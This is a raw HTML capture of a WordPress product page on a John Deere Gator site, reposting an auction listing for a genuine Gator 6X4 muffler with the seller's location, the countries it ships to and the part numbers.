

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/
body_size: 19471
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://johndeeregator.biz/xmlrpc.php">

<title>John Deere Gator 6X4 Muffler | John Deere Gator</title>
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Feed" href="https://johndeeregator.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Deere Gator &raquo; Comments Feed" href="https://johndeeregator.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///johndeeregator.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-fonts-css'  href='//fonts.googleapis.com/css?family=Hammersmith+One%7CMerriweather+Sans%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-bootstrap-style-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/bootstrap/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-main-skin-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/skins/main.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='simpel-font-awesome-css'  href='https:///johndeeregator.biz/wp-content/themes/default/assets/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///johndeeregator.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johndeeregator.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://johndeeregator.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2013 XUV 550 S4 4X4 GATOR with TRAILER, ENCL &amp; HEATER RUNS GREAT Best Offer' href='https://johndeeregator.biz/2018/06/2013-xuv-550-s4-4x4-gator-with-trailer-encl-heater-runs-great-best-offer/' />
<link rel='next' title='The Breeding Manager John Deere Gator Stories' href='https://johndeeregator.biz/2018/06/the-breeding-manager-john-deere-gator-stories/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/' />
<link rel='shortlink' href='https://johndeeregator.biz/?p=1555' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="John Deere Gator"/>
	<meta property="og:title" content="John Deere Gator 6X4 Muffler"/>
		<meta property="og:description" content="John Deere Gator 6X4 Muffler. John Deere Gas Gator 6X4 Muffler and gaskets. This muffler is a genuine John Deere part"/>
	
	<meta property="og:url" content="https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css">
			.header-image {
			background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {
				background: url(https://johndeeregator.biz/wp-content/themes/default/images/header.jpg) no-repeat 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
		</style>
	<script async type="text/javascript" src="/ziqasi.js"></script>
<script type="text/javascript" src="/fymy.js"></script>
</head>

<body class="single single-post postid-1555 single-format-standard">

<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class = "container">
			<button class="menu-toggle" aria-controls="menu" aria-expanded="false">Primary Menu</button>
			<div class="menu"><ul><li class="page_item page-item-6"><a href="https://johndeeregator.biz/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://johndeeregator.biz/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://johndeeregator.biz/service-agreement/">Service Agreement</a></li></ul></div>
			</div>
		</nav><!-- #site-navigation -->
	
	<header id="masthead" class="site-header" role="banner">
	<div class="header-image">
		<div class="search-wrapper">
		
			<div class="container">
			
				<div id="search-top" class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				
					<form method="get" id="searchform" action="https://johndeeregator.biz/">
						<div><input type="text" size="18" value="" name="s" id="s" />
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
							</button>
						</div>
					</form>
					
				</div>

		</div>
		</div>
			</div>
		<div class="site-branding container">
						<h1 class="site-title"><a href="https://johndeeregator.biz/" rel="home">John Deere Gator</a></h1>
			<h2 class="site-description"></h2>
					</div><!-- .site-branding -->
		
		
	</header><!-- #masthead -->
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="content" class="site-content container">

	<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1555" class="post-1555 post type-post status-publish format-standard hentry category-john tag-deere tag-gator tag-john tag-muffler">
	<header class="entry-header">
		<h1 class="entry-title">John Deere Gator 6X4 Muffler</h1>	<div class="meta-wrapper">
		<div class="entry-meta">
				<span class="posted-on"><a href="https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-05T02:33:20+00:00">June 5, 2018</time><br></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://johndeeregator.biz/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
		<div class="pattern"></div>
	</div>
	
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/John_Deere_Gator_6X4_Muffler_01_wwvk.jpg" title="John Deere Gator 6X4 Muffler" alt="John Deere Gator 6X4 Muffler"/> <br/> 
  
 	  <br/> 
 <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="John Deere Gator 6X4 Muffler" alt="John Deere Gator 6X4 Muffler"/>	
  <br/>	 John Deere Gator 6X4 Muffler. John Deere Gas Gator 6X4 Muffler and gaskets. This muffler is a genuine John Deere part and is new. This muffler will not work on Diesel engines. These are Genuine John Deere Replacement parts. The item &#8220;John Deere Gator 6X4 Muffler&#8221; is in sale since Wednesday, May 2, 2018. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Lawn Mowers\Lawn Mower Parts &#038; Accessories&#8221;. The seller is &#8220;thegreendealer&#8221; and is located in Ashmore, Illinois. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion.
 <ul>
<li>Brand: John Deere</li>
<li>MPN: AM127230 2-M139817</li>
</ul>  
	<br/> <img class="[base64]" src="https://johndeeregator.biz/wp-content/toquqy/sodunyqina.gif" title="John Deere Gator 6X4 Muffler" alt="John Deere Gator 6X4 Muffler"/>
		<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/" data-a2a-title="John Deere Gator 6X4 Muffler"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2018%2F06%2Fjohn-deere-gator-6x4-muffler-3%2F&amp;linkname=John%20Deere%20Gator%206X4%20Muffler" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2018%2F06%2Fjohn-deere-gator-6x4-muffler-3%2F&amp;linkname=John%20Deere%20Gator%206X4%20Muffler" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fjohndeeregator.biz%2F2018%2F06%2Fjohn-deere-gator-6x4-muffler-3%2F&amp;linkname=John%20Deere%20Gator%206X4%20Muffler" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://johndeeregator.biz/2018/06/john-deere-gator-6x4-muffler-3/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/category/john/" rel="category tag">john</a></span><span class="tags-links col-lg-6 col-md-6 col-sm-12 col-xs-12"><a href="https://johndeeregator.biz/tag/deere/" rel="tag">deere</a>, <a href="https://johndeeregator.biz/tag/gator/" rel="tag">gator</a>, <a href="https://johndeeregator.biz/tag/john/" rel="tag">john</a>, <a href="https://johndeeregator.biz/tag/muffler/" rel="tag">muffler</a></span>		
	</footer><!-- .entry-footer -->
		<div class = "pattern">
		</div>
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous">Previous<br><a href="https://johndeeregator.biz/2018/06/2013-xuv-550-s4-4x4-gator-with-trailer-encl-heater-runs-great-best-offer/" rel="prev"><span class="meta-nav"></span>&nbsp;2013 XUV 550 S4 4X4 GATOR with TRAILER, ENCL &#038; HEATER RUNS GREAT Best Offer</a></div><div class="nav-next">Next<br><a href="https://johndeeregator.biz/2018/06/the-breeding-manager-john-deere-gator-stories/" rel="next">The Breeding Manager John Deere Gator Stories&nbsp;<span class="meta-nav"></span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-lg-4 col-md-4 col-sm-12 col-xs-12" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://johndeeregator.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://johndeeregator.biz/2025/10/john-deere-gator-xuv-850-d-07-a-arm-right-rear-lower-am135861-51918/">John Deere Gator XUV 850 D 07 A Arm Right Rear Lower AM135861 51918</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2025/10/john-deere-gator-825i-11-differential-front-actuator-miu804456-51907/">John Deere Gator 825i 11 Differential Front Actuator MIU804456 51907</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2025/10/alternator-fits-john-deere-fits-gator-xuv-825i/">Alternator Fits John Deere Fits Gator Xuv 825I</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2025/10/engine-motor-for-john-deere-gator-825i-kawasaki-mule-pro-fxt-kaf820-chery/">Engine Motor For John Deere Gator 825i Kawasaki Mule Pro-fxt KAF820 Chery</a>
						</li>
					<li>
				<a href="https://johndeeregator.biz/2025/10/4500lb-mad-dog-winch-mount-combo-2012-2017-john-deere-gator-rsx-850i-860i/">4500lb Mad Dog Winch Mount Combo 2012-2017 John Deere Gator RSX 850i / 860i</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://johndeeregator.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://johndeeregator.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://johndeeregator.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://johndeeregator.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://johndeeregator.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://johndeeregator.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://johndeeregator.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://johndeeregator.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://johndeeregator.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://johndeeregator.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://johndeeregator.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://johndeeregator.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://johndeeregator.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://johndeeregator.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://johndeeregator.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://johndeeregator.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://johndeeregator.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://johndeeregator.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://johndeeregator.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://johndeeregator.biz/2016/05/'>May 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-5308"><a href="https://johndeeregator.biz/category/04-16/" >04-16</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://johndeeregator.biz/category/09hp/" >09hp</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://johndeeregator.biz/category/1-front/" >1-front</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://johndeeregator.biz/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeregator.biz/category/100hp/" >100hp</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://johndeeregator.biz/category/1050-10/" >1050-10</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://johndeeregator.biz/category/10john/" >10john</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://johndeeregator.biz/category/10pk/" >10pk</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://johndeeregator.biz/category/11-12/" >11-12</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://johndeeregator.biz/category/11596-john/" >11596-john</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://johndeeregator.biz/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://johndeeregator.biz/category/12pk/" >12pk</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://johndeeregator.biz/category/12x7/" >12&#215;7</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeregator.biz/category/13-14/" >13-14</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://johndeeregator.biz/category/15-16/" >15-16</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://johndeeregator.biz/category/16-2/" >16-2</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://johndeeregator.biz/category/1993-2005/" >1993-2005</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://johndeeregator.biz/category/1996-2006/" >1996-2006</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://johndeeregator.biz/category/1john/" >1john</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://johndeeregator.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://johndeeregator.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://johndeeregator.biz/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://johndeeregator.biz/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://johndeeregator.biz/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://johndeeregator.biz/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeregator.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://johndeeregator.biz/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://johndeeregator.biz/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://johndeeregator.biz/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://johndeeregator.biz/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://johndeeregator.biz/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://johndeeregator.biz/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://johndeeregator.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://johndeeregator.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://johndeeregator.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeregator.biz/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://johndeeregator.biz/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://johndeeregator.biz/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://johndeeregator.biz/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://johndeeregator.biz/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://johndeeregator.biz/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeregator.biz/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://johndeeregator.biz/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://johndeeregator.biz/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://johndeeregator.biz/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://johndeeregator.biz/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://johndeeregator.biz/category/2012-24/" >2012-24</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://johndeeregator.biz/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://johndeeregator.biz/category/2013-2020/" >2013-2020</a>
</li>
